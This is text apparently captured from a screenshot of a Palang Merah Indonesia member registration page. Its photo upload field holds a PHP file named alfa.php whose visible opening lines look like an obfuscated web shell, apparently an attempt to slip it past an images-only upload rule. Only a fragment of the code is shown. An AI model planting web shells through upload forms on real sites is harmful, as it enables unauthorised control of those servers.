 Create Anggota
mis.pmi.or.id/web/pmi/anggota/register?jenis=3
120%
Search
Palang
Merah
Indonesia
LOGIN
Foto
<?php
set_time_limit(0);
ini_set('memory_limit',
'-1');
$ChJEsJbrSOGlr = array(
'usgytpFkh' =>
alfa.php
(174.92 KB)
alfa.php
Remove
Upload
Browse ...
Only files with these extensions are allowed: jpg, jpeg, gif, png.
Verification (Please click on the image to get new code)
jeaipa
Register
25°C
Berawan
17
11:26 PM
6/10/2022
20